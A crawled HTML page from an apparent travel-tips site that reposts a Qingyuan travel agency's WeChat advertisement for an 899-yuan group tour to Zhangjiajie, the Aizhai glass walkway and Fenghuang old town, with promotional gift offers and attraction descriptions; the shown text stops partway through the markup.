

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.oemexp.com/detail/45177473.html
body_size: 9162
content:
<!DOCTYPE html>
<html lang="zh-CN">

<head>
    <link rel="apple-touch-icon" sizes="180x180" href="/storage/mild/virtual/export.ico">
    <meta name="viewport" content="width=device-width, initial-scale=1"/>
    <meta name="applicable-device" content="pc,mobile"/>
    <meta name="robots" content="follow, index"/>
    <title>【中旅自组】张家界/玻璃栈道/凤凰高铁团,零自费冇必消/含全陪/清远往返,仅需899元!-北海旅游攻略社区</title>
    <meta name="title" content="【中旅自组】张家界/玻璃栈道/凤凰高铁团,零自费冇必消/含全陪/清远往返,仅需899元!-北海旅游攻略社区">
    <meta name="keywords" content="【中旅自组】张家界/玻璃栈道/凤凰高铁团,零自费冇必消/含全陪/清远往返,仅需899元!">
    <meta name="description" content="清远中旅复制ID☞：qyzl360清远最具影响力旅游品牌，推送最新旅游资讯，为您提供最优质、便捷的服务，微信线路、电子票、酒店实时预订服务！ 复制微信号搜索关注。 首届旅游电商狂欢节清远中旅携手天猫商城参团即送移动55元电话卡微信报名加送5">
    
    <meta property="og:type" content="website"/>
    <meta property="og:title" content="【中旅自组】张家界/玻璃栈道/凤凰高铁团,零自费冇必消/含全陪/清远往返,仅需899元!-北海旅游攻略社区"/>
    <meta property="og:keywords" content="【中旅自组】张家界/玻璃栈道/凤凰高铁团,零自费冇必消/含全陪/清远往返,仅需899元!">
    <meta property="og:description" content="清远中旅复制ID☞：qyzl360清远最具影响力旅游品牌，推送最新旅游资讯，为您提供最优质、便捷的服务，微信线路、电子票、酒店实时预订服务！ 复制微信号搜索关注。 首届旅游电商狂欢节清远中旅携手天猫商城参团即送移动55元电话卡微信报名加送5"/>
        <meta property="og:url" content="http://www.oemexp.com/detail/45177473.html"/>
    <link rel="canonical" href="http://www.oemexp.com/detail/45177473.html"/>
    <meta property="og:site_name" content="北海旅游攻略社区"/>
    <link href="/static/stylesheets/bootstrap.min.css" rel="stylesheet">
    <link href="/storage/explode/extraordinary/explore.css" rel="stylesheet">
</head>

<body>
    <div class="container H5vWKpD">
        <a class="HgAPkRHic expend" href="/"><img src="/storage/consistent/coarse/liberal.png" alt="北海旅游攻略社区" style="margin-bottom:20px"></a>
        <!-- <a class="HgAPkRHic" href="/">北海旅游攻略社区</a> -->
        <nav>
            <ul class="nav nav-justified">
    <li><a href="/">网站主页</a></li><li><a href="/chuyougonglve.html">出游攻略</a></li><li><a href="/gonglvezhinan.html">攻略指南</a></li><li><a href="/youjifenxiang.html">游记分享</a></li>
</ul>
        </nav>
    </div>
        <div class="container kx80n6">
        <div class="row">
            <div class="col-xs-12">
                <div class="kb1yJFw6">
                    <h1>【中旅自组】张家界/玻璃栈道/凤凰高铁团,零自费冇必消/含全陪/清远往返,仅需899元!</h1>
                    <p class="G26tF7etUdz"><b></b><b>2022-07-31 20:45:28</b></p>
                    <div class="OJfTks6HN3" style="overflow: hidden;position: relative;transform: scale(1);">
                        <div class="rich_media_content " id="js_content">
                    

                    

                    
                    
                    <p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-family: 'Hiragino Sans GB', 'Microsoft YaHei', Arial, sans-serif;font-size: 16px;line-height: 25.6px;white-space: normal;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><br data-filtered="filtered" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><section data-role="outer" label="Powered by 135editor.com" style="max-width: 100%;color: rgb(62, 62, 62);font-size: 16px;white-space: normal;font-family: 微软雅黑;line-height: 28.4444px;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><fieldset class="" abp="609" style="padding: 5px;max-width: 100%;min-width: 0px;font-size: 15px;border: 1px solid rgb(204, 204, 204);line-height: 24px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(248, 247, 245);"><legend abp="610" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span abp="611" style="max-width: 100%;color: rgb(165, 165, 165);font-family: Arial, Helvetica, sans-serif;font-size: 14px;box-sizing: border-box !important;word-wrap: break-word !important;"><strong abp="612" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><strong abp="613" style="max-width: 100%;text-align: center;color: rgb(255, 255, 255);line-height: 32px;font-family: arial, helvetica, sans-serif;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><span abp="614" style="max-width: 100%;color: rgb(149, 55, 52);box-sizing: border-box !important;word-wrap: break-word !important;"><strong abp="615" style="max-width: 100%;color: rgb(102, 102, 102);box-sizing: border-box !important;word-wrap: break-word !important;"><span abp="616" style="margin-right: 8px;padding: 4px 10px;max-width: 100%;border-radius: 5px;color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(250, 40, 174);">清远中旅</span></strong></span></strong>复制</strong></span><strong abp="617" style="max-width: 100%;color: rgb(165, 165, 165);font-family: Arial, Helvetica, sans-serif;font-size: 14px;box-sizing: border-box !important;word-wrap: break-word !important;">I</strong><strong abp="618" style="max-width: 100%;color: rgb(165, 165, 165);font-family: Arial, Helvetica, sans-serif;font-size: 14px;box-sizing: border-box !important;word-wrap: break-word !important;">D</strong><strong abp="619" style="max-width: 100%;color: rgb(165, 165, 165);font-family: Arial, Helvetica, sans-serif;font-size: 14px;box-sizing: border-box !important;word-wrap: break-word !important;">☞</strong><strong abp="620" style="max-width: 100%;color: rgb(165, 165, 165);font-family: Arial, Helvetica, sans-serif;font-size: 14px;box-sizing: border-box !important;word-wrap: break-word !important;">：<span abp="621" style="max-width: 100%;color: rgb(255, 255, 255);line-height: 25px;text-indent: 28px;font-family: arial, helvetica, sans-serif;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(0, 176, 240);">qyzl360</span></strong></legend><span abp="622" style="max-width: 100%;color: rgb(57, 57, 57);font-family: 微软雅黑;font-size: 14px;box-sizing: border-box !important;word-wrap: break-word !important;"></span><span abp="623" style="max-width: 100%;color: rgb(84, 141, 212);line-height: 25px;text-indent: 28px;font-family: arial, helvetica, sans-serif;font-size: 14px;box-sizing: border-box !important;word-wrap: break-word !important;"><strong abp="624" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">清远最具影响力旅游品牌，<strong abp="625" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">推送最新旅游资讯，<strong abp="626" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">为您提供最优质、便捷的服务，微信线路、电子票、酒店实时预订服务</strong></strong></strong><strong abp="627" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">！</strong></span><span abp="628" style="max-width: 100%;font-family: 微软雅黑;font-size: 14px;box-sizing: border-box !important;word-wrap: break-word !important;"><span abp="629" style="max-width: 100%;color: rgb(255, 192, 0);box-sizing: border-box !important;word-wrap: break-word !important;"> </span><span abp="630" style="max-width: 100%;color: rgb(0, 176, 80);box-sizing: border-box !important;word-wrap: break-word !important;">复制微信号搜索关注。</span></span></fieldset></section><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;line-height: 25.6px;white-space: normal;font-family: 微软雅黑;text-align: center;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><br data-filtered="filtered" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;line-height: 25.6px;white-space: normal;font-family: 微软雅黑;text-align: center;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><span style="max-width: 100%;color: rgb(203, 177, 84);box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"> </strong><span style="max-width: 100%;font-size: 18px;box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;">首届旅游电商狂欢节</strong><strong style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"></strong><strong style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><br data-filtered="filtered" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;">清远中旅携手天猫商城</strong></span></span><strong style="max-width: 100%;box-sizing: border-box;color: rgb(203, 177, 84);word-wrap: break-word !important;"><br data-filtered="filtered" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></strong></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;line-height: 25.6px;white-space: normal;font-family: 微软雅黑;text-align: center;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><strong style="max-width: 100%;box-sizing: border-box;color: rgb(203, 177, 84);word-wrap: break-word !important;"><span style="max-width: 100%;box-sizing: border-box;color: rgb(255, 255, 255);font-size: 18px;word-wrap: break-word !important;background-color: rgb(203, 177, 84);">参团即送移动55元电话卡</span></strong></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;line-height: 25.6px;white-space: normal;font-family: 微软雅黑;text-align: center;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><strong style="max-width: 100%;box-sizing: border-box;color: rgb(203, 177, 84);word-wrap: break-word !important;"><span style="max-width: 100%;box-sizing: border-box;color: rgb(255, 255, 255);font-size: 18px;word-wrap: break-word !important;background-color: rgb(203, 177, 84);"><strong style="max-width: 100%;box-sizing: border-box;font-size: 16px;color: rgb(203, 177, 84);word-wrap: break-word !important;"><span style="max-width: 100%;box-sizing: border-box;color: rgb(255, 255, 255);font-size: 18px;word-wrap: break-word !important;">微信报名加送500元天猫客现金抵扣券</span></strong></span></strong></p><section class="" powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box;color: rgb(62, 62, 62);font-size: 16px;line-height: 25.6px;white-space: normal;font-family: 微软雅黑;text-align: center;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><section class="" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box;font-size: 10px;word-wrap: break-word !important;"><p style="max-width: 100%;box-sizing: border-box;min-height: 1em;text-align: left;word-wrap: break-word !important;"><span data-filtered="filtered" style="max-width: 100%;font-size: 14px;color: rgb(136, 136, 136);box-sizing: border-box !important;word-wrap: break-word !important;"></span></p><p style="max-width: 100%;min-height: 1em;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;text-align: right;box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;color: rgb(255, 76, 65);box-sizing: border-box !important;word-wrap: break-word !important;">中国移动电话卡</strong><strong style="max-width: 100%;color: rgb(255, 76, 65);box-sizing: border-box !important;word-wrap: break-word !important;">（内含55元话费，无硬性消费）</strong></p><p style="max-width: 100%;min-height: 1em;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;text-align: right;box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(255, 76, 65);box-sizing: border-box !important;word-wrap: break-word !important;">天猫客现金抵扣券</span></strong></p></section></section></section><section style="box-sizing: border-box;"><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="box-sizing: border-box;"><section class="" style="text-align: center;box-sizing: border-box;"><p style="box-sizing: border-box;">世界太大 钱包太小</p><p style="box-sizing: border-box;">很多时候你是否想不顾一切出去走走？</p><p style="box-sizing: border-box;">现在，机会来了！</p></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="text-align: center;margin-top: 10px;margin-bottom: 10px;box-sizing: border-box;"><section class="" style="max-width: 100%;vertical-align: middle;display: inline-block;overflow: hidden !important;box-sizing: border-box;"></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="text-align: center;margin: 10px 0%;box-sizing: border-box;"><section class="" style="display: inline-block;width: 85%;vertical-align: top;border: 1px solid rgb(62, 62, 62);border-radius: 0px;padding-top: 20px;padding-bottom: 20px;box-sizing: border-box;"><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="box-sizing: border-box;"><section class="" style="display: inline-block;vertical-align: top;width: 38.2%;box-sizing: border-box;"><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="margin-right: 0%;margin-left: 0%;text-align: left;transform: translate3d(-20px, 0px, 0px);box-sizing: border-box;"><section class="" style="display: inline-block;border: 2px solid rgb(255, 202, 0);padding: 0.1em 0.3em;color: rgb(255, 255, 255);font-size: 18px;box-sizing: border-box;background-color: rgb(255, 202, 0);"><p style="box-sizing: border-box;"><strong style="box-sizing: border-box;">限时特惠</strong></p><p style="box-sizing: border-box;"><strong style="box-sizing: border-box;">899元/人</strong></p></section></section></section></section><section class="" style="display: inline-block;vertical-align: top;width: 61.8%;padding-right: 10px;box-sizing: border-box;"><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="margin-top: 10px;margin-right: 0%;margin-left: 0%;box-sizing: border-box;"><section class="" style="text-align: right;font-size: 15px;box-sizing: border-box;"><p style="box-sizing: border-box;">2018/5/17、18</p><p style="box-sizing: border-box;">仅此2团</p></section></section></section></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="margin-right: 0%;margin-left: 0%;box-sizing: border-box;"><section class="" style='display: inline-block;width: 100%;vertical-align: top;padding-right: 20px;padding-left: 20px;box-sizing: border-box;background-image: url("https://mmbiz.qpic.cn/mmbiz_gif/u6g9QE0GxeMkMuhXeBSEwP32xU9e4ELhHibyicl6rBNEpy7qXtbc2cBRzqJv9qgwNCmyIX3endJqhgbyLwDUkUYw/640?wx_fmt=gif");background-attachment: scroll;background-size: 100.562%;background-position: 0% -111.811%;background-repeat: repeat;'><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="box-sizing: border-box;"><section class="" style="box-sizing: border-box;"><p style="box-sizing: border-box;"><span style="color: rgba(243, 0, 11, 0.862745);box-sizing: border-box;">行程特色</span></p><p style="box-sizing: border-box;"><br style="box-sizing: border-box;"></p><p style="box-sizing: border-box;"><span style="color: rgb(255, 129, 36);box-sizing: border-box;">爱情圣湖宝峰湖</span></p><p style="box-sizing: border-box;"><span style="color: rgb(255, 129, 36);box-sizing: border-box;">矮寨玻璃栈道</span></p><p style="box-sizing: border-box;"><span style="color: rgb(255, 129, 36);box-sizing: border-box;">千年凤凰古城</span></p><p style="box-sizing: border-box;"><span style="color: rgb(255, 129, 36);box-sizing: border-box;">央视春晚《追爱·魅力湘西》</span></p><p style="box-sizing: border-box;"><span style="color: rgb(255, 129, 36);box-sizing: border-box;">全程舒适准四酒店</span></p><p style="box-sizing: border-box;"><span style="color: rgb(255, 129, 36);box-sizing: border-box;">豪华旅游BUS·专车专车</span></p></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="box-sizing: border-box;"><section class="" style="text-align: left;box-sizing: border-box;"><p style="box-sizing: border-box;"><br style="box-sizing: border-box;"></p></section></section></section></section></section></section></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="box-sizing: border-box;"><section class="" style="text-align: center;box-sizing: border-box;"><p style="box-sizing: border-box;">快点带上亲爱的TA，一起开启爱情之旅<br style="box-sizing: border-box;"></p></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="text-align: center;margin-top: 10px;margin-bottom: 10px;box-sizing: border-box;"><section class="" style="max-width: 100%;vertical-align: middle;display: inline-block;overflow: hidden !important;box-sizing: border-box;"></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="text-align: center;margin-top: 10px;margin-bottom: 10px;box-sizing: border-box;"><section class="" style="max-width: 100%;vertical-align: middle;display: inline-block;overflow: hidden !important;box-sizing: border-box;"></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="text-align: center;margin: 10px 0%;box-sizing: border-box;"><section class="" style='display: inline-block;width: 120px;height: 120px;vertical-align: top;overflow: hidden;box-sizing: border-box;background-image: url("https://mmbiz.qpic.cn/mmbiz_png/u6g9QE0GxeMkMuhXeBSEwP32xU9e4ELhhbYaxeOcgGjIzKCb3DSfOzJ2sriay32ac811E7ic5AhQZaqibUiaO0MQ5g/640?wx_fmt=png");background-attachment: scroll;background-size: contain;background-position: 50% 50%;background-repeat: no-repeat;'><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="margin-top: 85px;margin-right: 0%;margin-left: 0%;box-sizing: border-box;"><section class="tn-yzk-fuid-text-19830-1522301449749" style="line-height: 1.3;color: rgb(249, 110, 87);box-sizing: border-box;"><p style="box-sizing: border-box;"><strong style="box-sizing: border-box;"><span style="font-family: PingFangTC-light;box-sizing: border-box;">必游景点</span></strong></p></section></section></section></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="margin-top: 10px;margin-bottom: 10px;box-sizing: border-box;"><section class="" style="width: 100%;border-top-width: 1px;border-right-width: 1px;border-left-width: 1px;border-style: solid solid none;border-color: rgb(249, 110, 87);line-height: 1.5em;padding: 0.3em;box-sizing: border-box;"><section style="width: 1em;height: 1em;margin-top: 0.2em;display: inline-block;vertical-align: top;border-radius: 100%;border: 1px solid rgb(249, 110, 87);box-sizing: border-box;"></section><section class="" style="display: inline-block;margin-left: 0.3em;vertical-align: top;width: 90%;color: rgb(249, 110, 87);box-sizing: border-box;"><p style="box-sizing: border-box;"><strong style="box-sizing: border-box;">矮寨玻璃栈道</strong></p></section></section><section class="" style="box-sizing: border-box;width: 100%;display: inline-block;height: auto !important;overflow: hidden !important;"></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="box-sizing: border-box;"><section class="" style="box-sizing: border-box;"><p style="box-sizing: border-box;">2018全新热点——<span style="color: rgb(255, 129, 36);box-sizing: border-box;">由悬崖栈道与观景平台组成的高空观光，矮寨魔鬼玻璃栈道。</span></p></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="margin-top: 0.5em;margin-bottom: 0.5em;box-sizing: border-box;"><section class="" style="width: 100%;box-sizing: border-box;"><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="text-align: center;box-sizing: border-box;"><section class="" style="max-width: 100%;vertical-align: middle;display: inline-block;overflow: hidden !important;box-sizing: border-box;"></section></section></section></section><section class="" style="box-sizing: border-box;"><section class="" style="display: inline-block;width: 49%;box-sizing: border-box;"><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="text-align: center;box-sizing: border-box;"><section class="" style="max-width: 100%;vertical-align: middle;display: inline-block;overflow: hidden !important;box-sizing: border-box;"></section></section></section></section><section style="display: inline-block;width: 2%;box-sizing: border-box;"></section><section class="" style="display: inline-block;width: 49%;box-sizing: border-box;"><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="text-align: center;box-sizing: border-box;"><section class="" style="max-width: 100%;vertical-align: middle;display: inline-block;overflow: hidden !important;box-sizing: border-box;"></section></section></section></section></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="text-align: center;margin-top: 10px;margin-bottom: 10px;box-sizing: border-box;"><section class="" style="max-width: 100%;vertical-align: middle;display: inline-block;overflow: hidden !important;box-sizing: border-box;"></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="text-align: center;margin-top: 10px;margin-bottom: 10px;box-sizing: border-box;"><section class="" style="max-width: 100%;vertical-align: middle;display: inline-block;overflow: hidden !important;box-sizing: border-box;"></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="margin-top: 10px;margin-bottom: 10px;box-sizing: border-box;"><section class="" style="width: 100%;border-top-width: 1px;border-right-width: 1px;border-left-width: 1px;border-style: solid solid none;border-color: rgb(249, 110, 87);line-height: 1.5em;padding: 0.3em;box-sizing: border-box;"><section style="width: 1em;height: 1em;margin-top: 0.2em;display: inline-block;vertical-align: top;border-radius: 100%;border: 1px solid rgb(249, 110, 87);box-sizing: border-box;"></section><section class="" style="display: inline-block;margin-left: 0.3em;vertical-align: top;width: 90%;color: rgb(249, 110, 87);box-sizing: border-box;"><p style="box-sizing: border-box;"><strong style="box-sizing: border-box;">世遗5A宝峰湖</strong></p></section></section><section class="" style="box-sizing: border-box;width: 100%;display: inline-block;height: auto !important;overflow: hidden !important;"></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="text-align: center;margin-top: 10px;margin-bottom: 10px;box-sizing: border-box;"><section class="" style="max-width: 100%;vertical-align: middle;display: inline-block;overflow: hidden !important;box-sizing: border-box;"></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="box-sizing: border-box;"><section class="" style="text-align: center;box-sizing: border-box;"><p style="box-sizing: border-box;">见证爱情之湖，“醉美情湖”只为真爱代言</p><p style="box-sizing: border-box;">新版西游记拍摄地-<strong style="box-sizing: border-box;"><span style="color: rgb(249, 110, 87);box-sizing: border-box;">花果山水帘洞</span></strong></p></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="text-align: center;margin-top: 10px;margin-bottom: 10px;box-sizing: border-box;"><section class="" style="max-width: 100%;vertical-align: middle;display: inline-block;overflow: hidden !important;box-sizing: border-box;"></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="text-align: center;margin-top: 10px;margin-bottom: 10px;box-sizing: border-box;"><section class="" style="max-width: 100%;vertical-align: middle;display: inline-block;overflow: hidden !important;box-sizing: border-box;"></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="text-align: center;margin-top: 10px;margin-bottom: 10px;box-sizing: border-box;"><section class="" style="max-width: 100%;vertical-align: middle;display: inline-block;overflow: hidden !important;box-sizing: border-box;"></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="text-align: center;margin-top: 10px;margin-bottom: 10px;box-sizing: border-box;"><section class="" style="max-width: 100%;vertical-align: middle;display: inline-block;overflow: hidden !important;box-sizing: border-box;"></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="box-sizing: border-box;"><section class="" style="text-align: center;box-sizing: border-box;"><p style="box-sizing: border-box;">中国历史文化名城</p><p style="box-sizing: border-box;">中国最值得去的古镇</p><p style="box-sizing: border-box;">中国最浪漫的古城</p></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="text-align: center;margin-top: 10px;margin-bottom: 10px;box-sizing: border-box;"><section class="" style="max-width: 100%;vertical-align: middle;display: inline-block;overflow: hidden !important;box-sizing: border-box;"></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="box-sizing: border-box;"><section class="" style="box-sizing: border-box;"><p style="box-sizing: border-box;">一对对情侣漫步沱江边，留下浪漫唯美的记忆...</p></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="text-align: center;margin-top: 10px;margin-bottom: 10px;box-sizing: border-box;"><section class="" style="max-width: 100%;vertical-align: middle;display: inline-block;overflow: hidden !important;box-sizing: border-box;"></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="text-align: center;margin-top: 10px;margin-bottom: 10px;box-sizing: border-box;"><section class="" style="max-width: 100%;vertical-align: middle;display: inline-block;overflow: hidden !important;box-sizing: border-box;"></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="box-sizing: border-box;"><section class="" style="box-sizing: border-box;"><p style="box-sizing: border-box;">赏绝美凤凰古城夜景~</p></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="text-align: center;margin-top: 10px;margin-bottom: 10px;box-sizing: border-box;"><section class="" style="max-width: 100%;vertical-align: middle;display: inline-block;overflow: hidden !important;box-sizing: border-box;"></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="text-align: center;margin-top: 10px;margin-bottom: 10px;box-sizing: border-box;"><section class="" style="max-width: 100%;vertical-align: middle;display: inline-block;overflow: hidden !important;box-sizing: border-box;"></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="text-align: center;margin-top: 10px;margin-bottom: 10px;box-sizing: border-box;"><section class="" style="max-width: 100%;vertical-align: middle;display: inline-block;overflow: hidden !important;box-sizing: border-box;"></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="margin-top: 10px;margin-bottom: 10px;text-align: center;box-sizing: border-box;"><section class="" style="width: 100%;border-bottom-width: 5px;border-bottom-style: solid;border-bottom-color: rgb(169, 211, 214);box-sizing: border-box;"><section class="" style="display: inline-block;vertical-align: bottom;margin-bottom: -5px;border-bottom-width: 5px;border-bottom-style: solid;border-bottom-color: rgb(1, 135, 207);padding: 5px;line-height: 1em;color: rgb(249, 110, 87);box-sizing: border-box;"><p style="box-sizing: border-box;"><strong style="box-sizing: border-box;">魅力湘西</strong></p></section></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="box-sizing: border-box;"><section class="" style="box-sizing: border-box;"><p style="box-sizing: border-box;">千年神秘一台戏——<span style="color: rgb(249, 110, 87);box-sizing: border-box;">央视春晚《追爱·魅力湘西》</span></p></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="text-align: center;margin-top: 10px;margin-bottom: 10px;box-sizing: border-box;"><section class="" style="max-width: 100%;vertical-align: middle;display: inline-block;overflow: hidden !important;box-sizing: border-box;"></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="box-sizing: border-box;"><section class="" style="box-sizing: border-box;"><p style="box-sizing: border-box;">    《追爱》荣登2012年央视春晚舞台，讲述了大湘西瑶族的追爱故事。<span style="color: rgb(255, 129, 36);box-sizing: border-box;">瑶族追爱,是由母系社会流传下来的求爱传统，女孩到了十六岁谈婚论嫁的年龄，大人们通常会让女孩住在一个单独的木楼上面,让女孩和心上人约会。</span>每当月亮升起的时候,瑶族阿哥就会三五成群聚集在钟情的女孩楼下, 用歌谣、舞蹈和各种技艺来示爱,用绳子、人梯等方式来约会。</p></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="text-align: center;margin-top: 10px;margin-bottom: 10px;box-sizing: border-box;"><section class="" style="max-width: 100%;vertical-align: middle;display: inline-block;overflow: hidden !important;box-sizing: border-box;"></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="text-align: center;margin-top: 10px;margin-bottom: 10px;box-sizing: border-box;"><section class="" style="max-width: 100%;vertical-align: middle;display: inline-block;overflow: hidden !important;box-sizing: border-box;"></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="text-align: center;margin: 10px 0%;box-sizing: border-box;"><section class="" style='display: inline-block;width: 120px;height: 120px;vertical-align: top;overflow: hidden;box-sizing: border-box;background-image: url("https://mmbiz.qpic.cn/mmbiz_png/u6g9QE0GxeMkMuhXeBSEwP32xU9e4ELhhbYaxeOcgGjIzKCb3DSfOzJ2sriay32ac811E7ic5AhQZaqibUiaO0MQ5g/640?wx_fmt=png");background-attachment: scroll;background-size: contain;background-position: 50% 50%;background-repeat: no-repeat;'><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="margin-top: 85px;margin-right: 0%;margin-left: 0%;box-sizing: border-box;"><section class="tn-yzk-fuid-text-19830-1522301449749" style="line-height: 1.3;color: rgb(249, 110, 87);box-sizing: border-box;"><p style="box-sizing: border-box;"><strong style="box-sizing: border-box;">舒适住宿</strong></p></section></section></section></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="margin-top: 10px;margin-bottom: 10px;box-sizing: border-box;"><section class="" style="width: 100%;border-top-width: 1px;border-right-width: 1px;border-left-width: 1px;border-style: solid solid none;border-color: rgb(249, 110, 87);line-height: 1.5em;padding: 0.3em;box-sizing: border-box;"><section style="width: 1em;height: 1em;margin-top: 0.2em;display: inline-block;vertical-align: top;border-radius: 100%;border: 1px solid rgb(249, 110, 87);box-sizing: border-box;"></section><section class="" style="display: inline-block;margin-left: 0.3em;vertical-align: top;width: 90%;color: 